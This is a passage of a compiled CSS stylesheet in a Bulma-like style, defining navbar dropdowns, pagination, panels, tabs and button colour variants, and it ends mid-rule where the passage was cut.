    box-shadow: 0 8px 8px rgba(10,10,10,0.1);
    display: none;
    font-size: 0.875rem;
    left: 0;
    min-width: 100%;
    position: absolute;
    top: 100%;
    z-index: 20;
  }
  .navbar-dropdown .navbar-item {
    padding: 0.375rem 1rem;
    white-space: nowrap;
  }
  .navbar-dropdown a.navbar-item {
    padding-right: 3rem;
  }
  .navbar-dropdown a.navbar-item:focus,
  .navbar-dropdown a.navbar-item:hover {
    background-color: #f5f5f5;
    color: #0a0a0a;
  }
  .navbar-dropdown a.navbar-item.is-active {
    background-color: #f5f5f5;
    color: #3273dc;
  }
  .navbar.is-spaced .navbar-dropdown,
  .navbar-dropdown.is-boxed {
    border-radius: 6px;
    border-top: none;
    box-shadow: 0 8px 8px rgba(10,10,10,0.1), 0 0 0 1px rgba(10,10,10,0.1);
    display: block;
    opacity: 0;
    pointer-events: none;
    top: calc(100% + -4px);
    transform: translateY(-5px);
    transition-duration: 86ms;
    transition-property: opacity, transform;
  }
  .navbar-dropdown.is-right {
    left: auto;
    right: 0;
  }
  .navbar-divider {
    display: block;
  }
  .navbar > .container .navbar-brand,
  .container > .navbar .navbar-brand {
    margin-left: -0.75rem;
  }
  .navbar > .container .navbar-menu,
  .container > .navbar .navbar-menu {
    margin-right: -0.75rem;
  }
  .navbar.is-fixed-bottom-desktop,
  .navbar.is-fixed-top-desktop {
    left: 0;
    position: fixed;
    right: 0;
    z-index: 30;
  }
  .navbar.is-fixed-bottom-desktop {
    bottom: 0;
  }
  .navbar.is-fixed-bottom-desktop.has-shadow {
    box-shadow: 0 -2px 3px rgba(10,10,10,0.1);
  }
  .navbar.is-fixed-top-desktop {
    top: 0;
  }
  html.has-navbar-fixed-top-desktop,
  body.has-navbar-fixed-top-desktop {
    padding-top: 3.25rem;
  }
  html.has-navbar-fixed-bottom-desktop,
  body.has-navbar-fixed-bottom-desktop {
    padding-bottom: 3.25rem;
  }
  html.has-spaced-navbar-fixed-top,
  body.has-spaced-navbar-fixed-top {
    padding-top: 5.25rem;
  }
  html.has-spaced-navbar-fixed-bottom,
  body.has-spaced-navbar-fixed-bottom {
    padding-bottom: 5.25rem;
  }
  a.navbar-item.is-active,
  .navbar-link.is-active {
    color: #3273dc;
  }
  a.navbar-item.is-active:not(:focus):not(:hover),
  .navbar-link.is-active:not(:focus):not(:hover) {
    background-color: transparent;
  }
  .navbar-item.has-dropdown:focus .navbar-link,
  .navbar-item.has-dropdown:hover .navbar-link,
  .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #fafafa;
  }
}
.hero.is-fullheight-with-navbar {
  min-height: calc(100vh - 3.25rem);
}
.pagination {
  font-size: 1rem;
  margin: -0.25rem;
}
.pagination.is-small {
  font-size: 0.75rem;
}
.pagination.is-medium {
  font-size: 1.25rem;
}
.pagination.is-large {
  font-size: 1.5rem;
}
.pagination.is-rounded .pagination-previous,
.pagination.is-rounded .pagination-next {
  padding-left: 1em;
  padding-right: 1em;
  border-radius: 290486px;
}
.pagination.is-rounded .pagination-link {
  border-radius: 290486px;
}
.pagination,
.pagination-list {
  align-items: center;
  display: flex;
  justify-content: center;
  text-align: center;
}
.pagination-previous,
.pagination-next,
.pagination-link,
.pagination-ellipsis {
  font-size: 1em;
  justify-content: center;
  margin: 0.25rem;
  padding-left: 0.5em;
  padding-right: 0.5em;
  text-align: center;
}
.pagination-previous,
.pagination-next,
.pagination-link {
  border-color: #dbdbdb;
  color: #363636;
  min-width: 2.25em;
}
.pagination-previous:hover,
.pagination-next:hover,
.pagination-link:hover {
  border-color: #b5b5b5;
  color: #363636;
}
.pagination-previous:focus,
.pagination-next:focus,
.pagination-link:focus {
  border-color: #3273dc;
}
.pagination-previous:active,
.pagination-next:active,
.pagination-link:active {
  box-shadow: inset 0 1px 2px rgba(10,10,10,0.2);
}
.pagination-previous[disabled],
.pagination-next[disabled],
.pagination-link[disabled] {
  background-color: #dbdbdb;
  border-color: #dbdbdb;
  box-shadow: none;
  color: #7a7a7a;
  opacity: 0.5;
}
.pagination-previous,
.pagination-next {
  padding-left: 0.75em;
  padding-right: 0.75em;
  white-space: nowrap;
}
.pagination-link.is-current {
  background-color: #3273dc;
  border-color: #3273dc;
  color: #fff;
}
.pagination-ellipsis {
  color: #b5b5b5;
  pointer-events: none;
}
.pagination-list {
  flex-wrap: wrap;
}
@media screen and (max-width: 768px) {
  .pagination {
    flex-wrap: wrap;
  }
  .pagination-previous,
  .pagination-next {
    flex-grow: 1;
    flex-shrink: 1;
  }
  .pagination-list li {
    flex-grow: 1;
    flex-shrink: 1;
  }
}
@media screen and (min-width: 769px), print {
  .pagination-list {
    flex-grow: 1;
    flex-shrink: 1;
    justify-content: flex-start;
    order: 1;
  }
  .pagination-previous {
    order: 2;
  }
  .pagination-next {
    order: 3;
  }
  .pagination {
    justify-content: space-between;
  }
  .pagination.is-centered .pagination-previous,
  .pagination .pagination-previous {
    order: 1;
  }
  .pagination.is-centered .pagination-list,
  .pagination .pagination-list {
    justify-content: center;
    order: 2;
  }
  .pagination.is-centered .pagination-next,
  .pagination .pagination-next {
    order: 3;
  }
  .pagination.is-right .pagination-previous {
    order: 1;
  }
  .pagination.is-right .pagination-next {
    order: 2;
  }
  .pagination.is-right .pagination-list {
    justify-content: flex-end;
    order: 3;
  }
}
.panel {
  border-radius: 6px;
  box-shadow: 0 0.5em 1em -0.125em rgba(10,10,10,0.1), 0 0px 0 1px rgba(10,10,10,0.02);
  font-size: 1rem;
}
.panel:not(:last-child) {
  margin-bottom: 1.5rem;
}
.panel.is-white .panel-heading {
  background-color: #fff;
  color: #0a0a0a;
}
.panel.is-white .panel-tabs a.is-active {
  border-bottom-color: #fff;
}
.panel.is-white .panel-block.is-active .panel-icon {
  color: #fff;
}
.panel.is-black .panel-heading {
  background-color: #0a0a0a;
  color: #fff;
}
.panel.is-black .panel-tabs a.is-active {
  border-bottom-color: #0a0a0a;
}
.panel.is-black .panel-block.is-active .panel-icon {
  color: #0a0a0a;
}
.panel.is-light .panel-heading {
  background-color: #f5f5f5;
  color: rgba(0,0,0,0.7);
}
.panel.is-light .panel-tabs a.is-active {
  border-bottom-color: #f5f5f5;
}
.panel.is-light .panel-block.is-active .panel-icon {
  color: #f5f5f5;
}
.panel.is-dark .panel-heading {
  background-color: #363636;
  color: #fff;
}
.panel.is-dark .panel-tabs a.is-active {
  border-bottom-color: #363636;
}
.panel.is-dark .panel-block.is-active .panel-icon {
  color: #363636;
}
.panel.is-primary .panel-heading {
  background-color: #3273dc;
  color: #fff;
}
.panel.is-primary .panel-tabs a.is-active {
  border-bottom-color: #3273dc;
}
.panel.is-primary .panel-block.is-active .panel-icon {
  color: #3273dc;
}
.panel.is-link .panel-heading {
  background-color: #3273dc;
  color: #fff;
}
.panel.is-link .panel-tabs a.is-active {
  border-bottom-color: #3273dc;
}
.panel.is-link .panel-block.is-active .panel-icon {
  color: #3273dc;
}
.panel.is-info .panel-heading {
  background-color: #3298dc;
  color: #fff;
}
.panel.is-info .panel-tabs a.is-active {
  border-bottom-color: #3298dc;
}
.panel.is-info .panel-block.is-active .panel-icon {
  color: #3298dc;
}
.panel.is-success .panel-heading {
  background-color: #48c774;
  color: #fff;
}
.panel.is-success .panel-tabs a.is-active {
  border-bottom-color: #48c774;
}
.panel.is-success .panel-block.is-active .panel-icon {
  color: #48c774;
}
.panel.is-warning .panel-heading {
  background-color: #ffdd57;
  color: rgba(0,0,0,0.7);
}
.panel.is-warning .panel-tabs a.is-active {
  border-bottom-color: #ffdd57;
}
.panel.is-warning .panel-block.is-active .panel-icon {
  color: #ffdd57;
}
.panel.is-danger .panel-heading {
  background-color: #f14668;
  color: #fff;
}
.panel.is-danger .panel-tabs a.is-active {
  border-bottom-color: #f14668;
}
.panel.is-danger .panel-block.is-active .panel-icon {
  color: #f14668;
}
.panel.is-grey-lightest .panel-heading {
  background-color: #ededed;
  color: #363636;
}
.panel.is-grey-lightest .panel-tabs a.is-active {
  border-bottom-color: #ededed;
}
.panel.is-grey-lightest .panel-block.is-active .panel-icon {
  color: #ededed;
}
.panel-tabs:not(:last-child),
.panel-block:not(:last-child) {
  border-bottom: 1px solid #ededed;
}
.panel-heading {
  background-color: #ededed;
  border-radius: 6px 6px 0 0;
  color: #363636;
  font-size: 1.25em;
  font-weight: 700;
  line-height: 1.25;
  padding: 0.75em 1em;
}
.panel-tabs {
  align-items: flex-end;
  display: flex;
  font-size: 0.875em;
  justify-content: center;
}
.panel-tabs a {
  border-bottom: 1px solid #dbdbdb;
  margin-bottom: -1px;
  padding: 0.5em;
}
.panel-tabs a.is-active {
  border-bottom-color: #4a4a4a;
  color: #363636;
}
.panel-list a {
  color: #4a4a4a;
}
.panel-list a:hover {
  color: #3273dc;
}
.panel-block {
  align-items: center;
  color: #363636;
  display: flex;
  justify-content: flex-start;
  padding: 0.5em 0.75em;
}
.panel-block input[type="checkbox"] {
  margin-right: 0.75em;
}
.panel-block > .control {
  flex-grow: 1;
  flex-shrink: 1;
  width: 100%;
}
.panel-block.is-wrapped {
  flex-wrap: wrap;
}
.panel-block.is-active {
  border-left-color: #3273dc;
  color: #363636;
}
.panel-block.is-active .panel-icon {
  color: #3273dc;
}
.panel-block:last-child {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}
a.panel-block,
label.panel-block {
  cursor: pointer;
}
a.panel-block:hover,
label.panel-block:hover {
  background-color: #f5f5f5;
}
.panel-icon {
  display: inline-block;
  font-size: 14px;
  height: 1em;
  line-height: 1em;
  text-align: center;
  vertical-align: top;
  width: 1em;
  color: #7a7a7a;
  margin-right: 0.75em;
}
.panel-icon .fa {
  font-size: inherit;
  line-height: inherit;
}
.tabs {
  -webkit-overflow-scrolling: touch;
  align-items: stretch;
  display: flex;
  font-size: 1rem;
  justify-content: space-between;
  overflow: hidden;
  overflow-x: auto;
  white-space: nowrap;
}
.tabs a {
  align-items: center;
  border-bottom-color: #dbdbdb;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  color: #4a4a4a;
  display: flex;
  justify-content: center;
  margin-bottom: -1px;
  padding: 0.5em 1em;
  vertical-align: top;
}
.tabs a:hover {
  border-bottom-color: #363636;
  color: #363636;
}
.tabs li {
  display: block;
}
.tabs li.is-active a {
  border-bottom-color: #3273dc;
  color: #3273dc;
}
.tabs ul {
  align-items: center;
  border-bottom-color: #dbdbdb;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  display: flex;
  flex-grow: 1;
  flex-shrink: 0;
  justify-content: flex-start;
}
.tabs ul.is-left {
  padding-right: 0.75em;
}
.tabs ul.is-center {
  flex: none;
  justify-content: center;
  padding-left: 0.75em;
  padding-right: 0.75em;
}
.tabs ul.is-right {
  justify-content: flex-end;
  padding-left: 0.75em;
}
.tabs .icon:first-child {
  margin-right: 0.5em;
}
.tabs .icon:last-child {
  margin-left: 0.5em;
}
.tabs.is-centered ul {
  justify-content: center;
}
.tabs.is-right ul {
  justify-content: flex-end;
}
.tabs.is-boxed a {
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.tabs.is-boxed a:hover {
  background-color: #f5f5f5;
  border-bottom-color: #dbdbdb;
}
.tabs.is-boxed li.is-active a {
  background-color: #fff;
  border-color: #dbdbdb;
  border-bottom-color: transparent !important;
}
.tabs.is-fullwidth li {
  flex-grow: 1;
  flex-shrink: 0;
}
.tabs.is-toggle a {
  border-color: #dbdbdb;
  border-style: solid;
  border-width: 1px;
  margin-bottom: 0;
  position: relative;
}
.tabs.is-toggle a:hover {
  background-color: #f5f5f5;
  border-color: #b5b5b5;
  z-index: 2;
}
.tabs.is-toggle li + li {
  margin-left: -1px;
}
.tabs.is-toggle li:first-child a {
  border-radius: 4px 0 0 4px;
}
.tabs.is-toggle li:last-child a {
  border-radius: 0 4px 4px 0;
}
.tabs.is-toggle li.is-active a {
  background-color: #3273dc;
  border-color: #3273dc;
  color: #fff;
  z-index: 1;
}
.tabs.is-toggle ul {
  border-bottom: none;
}
.tabs.is-toggle.is-toggle-rounded li:first-child a {
  border-bottom-left-radius: 290486px;
  border-top-left-radius: 290486px;
  padding-left: 1.25em;
}
.tabs.is-toggle.is-toggle-rounded li:last-child a {
  border-bottom-right-radius: 290486px;
  border-top-right-radius: 290486px;
  padding-right: 1.25em;
}
.tabs.is-small {
  font-size: 0.75rem;
}
.tabs.is-medium {
  font-size: 1.25rem;
}
.tabs.is-large {
  font-size: 1.5rem;
}
.box {
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 0.5em 1em -0.125em rgba(10,10,10,0.1), 0 0px 0 1px rgba(10,10,10,0.02);
  color: #4a4a4a;
  display: block;
  padding: 1.25rem;
}
a.box:hover,
a.box:focus {
  box-shadow: 0 0.5em 1em -0.125em rgba(10,10,10,0.1), 0 0 0 1px #3273dc;
}
a.box:active {
  box-shadow: inset 0 1px 2px rgba(10,10,10,0.2), 0 0 0 1px #3273dc;
}
.button {
  background-color: #fff;
  border-color: #dbdbdb;
  border-width: 1px;
  color: #363636;
  cursor: pointer;
  justify-content: center;
  padding-bottom: calc(0.375em - 1px);
  padding-left: 1em;
  padding-right: 1em;
  padding-top: calc(0.375em - 1px);
  text-align: center;
  white-space: nowrap;
}
.button strong {
  color: inherit;
}
.button .icon,
.button .icon.is-small,
.button .icon.is-medium,
.button .icon.is-large {
  height: 1.5em;
  width: 1.5em;
}
.button .icon:first-child:not(:last-child) {
  margin-left: calc(-0.5em - 1px);
  margin-right: 0.25em;
}
.button .icon:last-child:not(:first-child) {
  margin-left: 0.25em;
  margin-right: calc(-0.5em - 1px);
}
.button .icon:first-child:last-child {
  margin-left: calc(-0.5em - 1px);
  margin-right: calc(-0.5em - 1px);
}
.button:hover,
.button.is-hovered {
  border-color: #b5b5b5;
  color: #363636;
}
.button:focus,
.button.is-focused {
  border-color: #3273dc;
  color: #363636;
}
.button:focus:not(:active),
.button.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(50,115,220,0.25);
}
.button:active,
.button.is-active {
  border-color: #4a4a4a;
  color: #363636;
}
.button.is-text {
  background-color: transparent;
  border-color: transparent;
  color: #4a4a4a;
  text-decoration: underline;
}
.button.is-text:hover,
.button.is-text.is-hovered,
.button.is-text:focus,
.button.is-text.is-focused {
  background-color: #f5f5f5;
  color: #363636;
}
.button.is-text:active,
.button.is-text.is-active {
  background-color: #e8e8e8;
  color: #363636;
}
.button.is-text[disabled],
fieldset[disabled] .button.is-text {
  background-color: transparent;
  border-color: transparent;
  box-shadow: none;
}
.button.is-white {
  background-color: #fff;
  border-color: transparent;
  color: #0a0a0a;
}
.button.is-white:hover,
.button.is-white.is-hovered {
  background-color: #f9f9f9;
  border-color: transparent;
  color: #0a0a0a;
}
.button.is-white:focus,
.button.is-white.is-focused {
  border-color: transparent;
  color: #0a0a0a;
}
.button.is-white:focus:not(:active),
.button.is-white.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(255,255,255,0.25);
}
.button.is-white:active,
.button.is-white.is-active {
  background-color: #f2f2f2;
  border-color: transparent;
  color: #0a0a0a;
}
.button.is-white[disabled],
fieldset[disabled] .button.is-white {
  background-color: #fff;
  border-color: transparent;
  box-shadow: none;
}
.button.is-white.is-inverted {
  background-color: #0a0a0a;
  color: #fff;
}
.button.is-white.is-inverted:hover,
.button.is-white.is-inverted.is-hovered {
  background-color: #000;
}
.button.is-white.is-inverted[disabled],
fieldset[disabled] .button.is-white.is-inverted {
  background-color: #0a0a0a;
  border-color: transparent;
  box-shadow: none;
  color: #fff;
}
.button.is-white.is-loading::after {
  border-color: transparent transparent #0a0a0a #0a0a0a !important;
}
.button.is-white.is-outlined {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.button.is-white.is-outlined:hover,
.button.is-white.is-outlined.is-hovered,
.button.is-white.is-outlined:focus,
.button.is-white.is-outlined.is-focused {
  background-color: #fff;
  border-color: #fff;
  color: #0a0a0a;
}
.button.is-white.is-outlined.is-loading::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-white.is-outlined.is-loading:hover::after,
.button.is-white.is-outlined.is-loading.is-hovered::after,
.button.is-white.is-outlined.is-loading:focus::after,
.button.is-white.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #0a0a0a #0a0a0a !important;
}
.button.is-white.is-outlined[disabled],
fieldset[disabled] .button.is-white.is-outlined {
  background-color: transparent;
  border-color: #fff;
  box-shadow: none;
  color: #fff;
}
.button.is-white.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #0a0a0a;
  color: #0a0a0a;
}
.button.is-white.is-inverted.is-outlined:hover,
.button.is-white.is-inverted.is-outlined.is-hovered,
.button.is-white.is-inverted.is-outlined:focus,
.button.is-white.is-inverted.is-outlined.is-focused {
  background-color: #0a0a0a;
  color: #fff;
}
.button.is-white.is-inverted.is-outlined.is-loading:hover::after,
.button.is-white.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-white.is-inverted.is-outlined.is-loading:focus::after,
.button.is-white.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-white.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-white.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #0a0a0a;
  box-shadow: none;
  color: #0a0a0a;
}
.button.is-black {
  background-color: #0a0a0a;
  border-color: transparent;
  color: #fff;
}
.button.is-black:hover,
.button.is-black.is-hovered {
  background-color: #040404;
  border-color: transparent;
  color: #fff;
}
.button.is-black:focus,
.button.is-black.is-focused {
  border-color: transparent;
  color: #fff;
}
.button.is-black:focus:not(:active),
.button.is-black.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(10,10,10,0.25);
}
.button.is-black:active,
.button.is-black.is-active {
  background-color: #000;
  border-color: transparent;
  color: #fff;
}
.button.is-black[disabled],
fieldset[disabled] .button.is-black {
  background-color: #0a0a0a;
  border-color: transparent;
  box-shadow: none;
}
.button.is-black.is-inverted {
  background-color: #fff;
  color: #0a0a0a;
}
.button.is-black.is-inverted:hover,
.button.is-black.is-inverted.is-hovered {
  background-color: #f2f2f2;
}
.button.is-black.is-inverted[disabled],
fieldset[disabled] .button.is-black.is-inverted {
  background-color: #fff;
  border-color: transparent;
  box-shadow: none;
  color: #0a0a0a;
}
.button.is-black.is-loading::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-black.is-outlined {
  background-color: transparent;
  border-color: #0a0a0a;
  color: #0a0a0a;
}
.button.is-black.is-outlined:hover,
.button.is-black.is-outlined.is-hovered,
.button.is-black.is-outlined:focus,
.button.is-black.is-outlined.is-focused {
  background-color: #0a0a0a;
  border-color: #0a0a0a;
  color: #fff;
}
.button.is-black.is-outlined.is-loading::after {
  border-color: transparent transparent #0a0a0a #0a0a0a !important;
}
.button.is-black.is-outlined.is-loading:hover::after,
.button.is-black.is-outlined.is-loading.is-hovered::after,
.button.is-black.is-outlined.is-loading:focus::after,
.button.is-black.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-black.is-outlined[disabled],
fieldset[disabled] .button.is-black.is-outlined {
  background-color: transparent;
  border-color: #0a0a0a;
  box-shadow: none;
  color: #0a0a0a;
}
.button.is-black.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.button.is-black.is-inverted.is-outlined:hover,
.button.is-black.is-inverted.is-outlined.is-hovered,
.button.is-black.is-inverted.is-outlined:focus,
.button.is-black.is-inverted.is-outlined.is-focused {
  background-color: #fff;
  color: #0a0a0a;
}
.button.is-black.is-inverted.is-outlined.is-loading:hover::after,
.button.is-black.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-black.is-inverted.is-outlined.is-loading:focus::after,
.button.is-black.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #0a0a0a #0a0a0a !important;
}
.button.is-black.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-black.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  box-shadow: none;
  color: #fff;
}
.button.is-light,
article.article .article-more {
  background-color: #f5f5f5;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.button.is-light:hover,
article.article .article-more:hover,
.button.is-light.is-hovered,
article.article .article-more.is-hovered {
  background-color: #eee;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.button.is-light:focus,
article.article .article-more:focus,
.button.is-light.is-focused,
article.article .article-more.is-focused {
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.button.is-light:focus:not(:active),
article.article .article-more:focus:not(:active),
.button.is-light.is-focused:not(:active),
article.article .article-more.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(245,245,245,0.25);
}
.button.is-light:active,
article.article .article-more:active,
.button.is-light.is-active,
article.article .article-more.is-active {
  background-color: #e8e8e8;
  border-color: transparent;
  color: rgba(0,0,0,0.7);
}
.button.is-light[disabled],
article.article .article-more[disabled],
fieldset[disabled] .button.is-light,
fieldset[disabled] article.article .article-more {
  background-color: #f5f5f5;
  border-color: transparent;
  box-shadow: none;
}
.button.is-light.is-inverted,
article.article .article-more.is-inverted {
  background-color: rgba(0,0,0,0.7);
  color: #f5f5f5;
}
.button.is-light.is-inverted:hover,
article.article .article-more.is-inverted:hover,
.button.is-light.is-inverted.is-hovered,
article.article .article-more.is-inverted.is-hovered {
  background-color: rgba(0,0,0,0.7);
}
.button.is-light.is-inverted[disabled],
article.article .article-more.is-inverted[disabled],
fieldset[disabled] .button.is-light.is-inverted,
fieldset[disabled] article.article .article-more.is-inverted {
  background-color: rgba(0,0,0,0.7);
  border-color: transparent;
  box-shadow: none;
  color: #f5f5f5;
}
.button.is-light.is-loading::after,
article.article .article-more.is-loading::after {
  border-color: transparent transparent rgba(0,0,0,0.7) rgba(0,0,0,0.7) !important;
}
.button.is-light.is-outlined,
article.article .article-more.is-outlined {
  background-color: transparent;
  border-color: #f5f5f5;
  color: #f5f5f5;
}
.button.is-light.is-outlined:hover,
article.article .article-more.is-outlined:hover,
.button.is-light.is-outlined.is-hovered,
article.article .article-more.is-outlined.is-hovered,
.button.is-light.is-outlined:focus,
article.article .article-more.is-outlined:focus,
.button.is-light.is-outlined.is-focused,
article.article .article-more.is-outlined.is-focused {
  background-color: #f5f5f5;
  border-color: #f5f5f5;
  color: rgba(0,0,0,0.7);
}
.button.is-light.is-outlined.is-loading::after,
article.article .article-more.is-outlined.is-loading::after {
  border-color: transparent transparent #f5f5f5 #f5f5f5 !important;
}
.button.is-light.is-outlined.is-loading:hover::after,
article.article .article-more.is-outlined.is-loading:hover::after,
.button.is-light.is-outlined.is-loading.is-hovered::after,
article.article .article-more.is-outlined.is-loading.is-hovered::after,
.button.is-light.is-outlined.is-loading:focus::after,
article.article .article-more.is-outlined.is-loading:focus::after,
.button.is-light.is-outlined.is-loading.is-focused::after,
article.article .article-more.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent rgba(0,0,0,0.7) rgba(0,0,0,0.7) !important;
}
.button.is-light.is-outlined[disabled],
article.article .article-more.is-outlined[disabled],
fieldset[disabled] .button.is-light.is-outlined,
fieldset[disabled] article.article .article-more.is-outlined {
  background-color: transparent;
  border-color: #f5f5f5;
  box-shadow: none;
  color: #f5f5f5;
}
.button.is-light.is-inverted.is-outlined,
article.article .article-more.is-inverted.is-outlined {
  background-color: transparent;
  border-color: rgba(0,0,0,0.7);
  color: rgba(0,0,0,0.7);
}
.button.is-light.is-inverted.is-outlined:hover,
article.article .article-more.is-inverted.is-outlined:hover,
.button.is-light.is-inverted.is-outlined.is-hovered,
article.article .article-more.is-inverted.is-outlined.is-hovered,
.button.is-light.is-inverted.is-outlined:focus,
article.article .article-more.is-inverted.is-outlined:focus,
.button.is-light.is-inverted.is-outlined.is-focused,
article.article .article-more.is-inverted.is-outlined.is-focused {
  background-color: rgba(0,0,0,0.7);
  color: #f5f5f5;
}
.button.is-light.is-inverted.is-outlined.is-loading:hover::after,
article.article .article-more.is-inverted.is-outlined.is-loading:hover::after,
.button.is-light.is-inverted.is-outlined.is-loading.is-hovered::after,
article.article .article-more.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-light.is-inverted.is-outlined.is-loading:focus::after,
article.article .article-more.is-inverted.is-outlined.is-loading:focus::after,
.button.is-light.is-inverted.is-outlined.is-loading.is-focused::after,
article.article .article-more.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #f5f5f5 #f5f5f5 !important;
}
.button.is-light.is-inverted.is-outlined[disabled],
article.article .article-more.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-light.is-inverted.is-outlined,
fieldset[disabled] article.article .article-more.is-inverted.is-outlined {
  background-color: transparent;
  border-color: rgba(0,0,0,0.7);
  box-shadow: none;
  color: rgba(0,0,0,0.7);
}
.button.is-dark {
  background-color: #363636;
  border-color: transparent;
  color: #fff;
}
.button.is-dark:hover,
.button.is-dark.is-hovered {
  background-color: #2f2f2f;
  border-color: transparent;
  color: #fff;
}
.button.is-dark:focus,
.button.is-dark.is-focused {
  border-color: transparent;
  color: #fff;
}
.button.is-dark:focus:not(:active),
.button.is-dark.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(54,54,54,0.25);
}
.button.is-dark:active,
.button.is-dark.is-active {
  background-color: #292929;
  border-color: transparent;
  color: #fff;
}
.button.is-dark[disabled],
fieldset[disabled] .button.is-dark {
  background-color: #363636;
  border-color: transparent;
  box-shadow: none;
}
.button.is-dark.is-inverted {
  background-color: #fff;
  color: #363636;
}
.button.is-dark.is-inverted:hover,
.button.is-dark.is-inverted.is-hovered {
  background-color: #f2f2f2;
}
.button.is-dark.is-inverted[disabled],
fieldset[disabled] .button.is-dark.is-inverted {
  background-color: #fff;
  border-color: transparent;
  box-shadow: none;
  color: #363636;
}
.button.is-dark.is-loading::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-dark.is-outlined {
  background-color: transparent;
  border-color: #363636;
  color: #363636;
}
.button.is-dark.is-outlined:hover,
.button.is-dark.is-outlined.is-hovered,
.button.is-dark.is-outlined:focus,
.button.is-dark.is-outlined.is-focused {
  background-color: #363636;
  border-color: #363636;
  color: #fff;
}
.button.is-dark.is-outlined.is-loading::after {
  border-color: transparent transparent #363636 #363636 !important;
}
.button.is-dark.is-outlined.is-loading:hover::after,
.button.is-dark.is-outlined.is-loading.is-hovered::after,
.button.is-dark.is-outlined.is-loading:focus::after,
.button.is-dark.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-dark.is-outlined[disabled],
fieldset[disabled] .button.is-dark.is-outlined {
  background-color: transparent;
  border-color: #363636;
  box-shadow: none;
  color: #363636;
}
.button.is-dark.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.button.is-dark.is-inverted.is-outlined:hover,
.button.is-dark.is-inverted.is-outlined.is-hovered,
.button.is-dark.is-inverted.is-outlined:focus,
.button.is-dark.is-inverted.is-outlined.is-focused {
  background-color: #fff;
  color: #363636;
}
.button.is-dark.is-inverted.is-outlined.is-loading:hover::after,
.button.is-dark.is-inverted.is-outlined.is-loading.is-hovered::after,
.button.is-dark.is-inverted.is-outlined.is-loading:focus::after,
.button.is-dark.is-inverted.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #363636 #363636 !important;
}
.button.is-dark.is-inverted.is-outlined[disabled],
fieldset[disabled] .button.is-dark.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  box-shadow: none;
  color: #fff;
}
.button.is-primary {
  background-color: #3273dc;
  border-color: transparent;
  color: #fff;
}
.button.is-primary:hover,
.button.is-primary.is-hovered {
  background-color: #276cda;
  border-color: transparent;
  color: #fff;
}
.button.is-primary:focus,
.button.is-primary.is-focused {
  border-color: transparent;
  color: #fff;
}
.button.is-primary:focus:not(:active),
.button.is-primary.is-focused:not(:active) {
  box-shadow: 0 0 0 0.125em rgba(50,115,220,0.25);
}
.button.is-primary:active,
.button.is-primary.is-active {
  background-color: #2366d1;
  border-color: transparent;
  color: #fff;
}
.button.is-primary[disabled],
fieldset[disabled] .button.is-primary {
  background-color: #3273dc;
  border-color: transparent;
  box-shadow: none;
}
.button.is-primary.is-inverted {
  background-color: #fff;
  color: #3273dc;
}
.button.is-primary.is-inverted:hover,
.button.is-primary.is-inverted.is-hovered {
  background-color: #f2f2f2;
}
.button.is-primary.is-inverted[disabled],
fieldset[disabled] .button.is-primary.is-inverted {
  background-color: #fff;
  border-color: transparent;
  box-shadow: none;
  color: #3273dc;
}
.button.is-primary.is-loading::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-primary.is-outlined {
  background-color: transparent;
  border-color: #3273dc;
  color: #3273dc;
}
.button.is-primary.is-outlined:hover,
.button.is-primary.is-outlined.is-hovered,
.button.is-primary.is-outlined:focus,
.button.is-primary.is-outlined.is-focused {
  background-color: #3273dc;
  border-color: #3273dc;
  color: #fff;
}
.button.is-primary.is-outlined.is-loading::after {
  border-color: transparent transparent #3273dc #3273dc !important;
}
.button.is-primary.is-outlined.is-loading:hover::after,
.button.is-primary.is-outlined.is-loading.is-hovered::after,
.button.is-primary.is-outlined.is-loading:focus::after,
.button.is-primary.is-outlined.is-loading.is-focused::after {
  border-color: transparent transparent #fff #fff !important;
}
.button.is-primary.is-outlined[disabled],
fieldset[disabled] .button.is-primary.is-outlined {
  background-color: transparent;
  border-color: #3273dc;
  box-shadow: none;
  color: #3273dc;
}
.button.is-primary.is-inverted.is-outlined {
  background-color: transparent;
  border-color: #fff;
  color: #fff;
}
.button.is-primary.is-inverted.is-outlined:hover,
.button.is-primary.is-inverted.is-outlined.is-hovered,
.button.is-primary.is-inverted.is-outlined:focus,
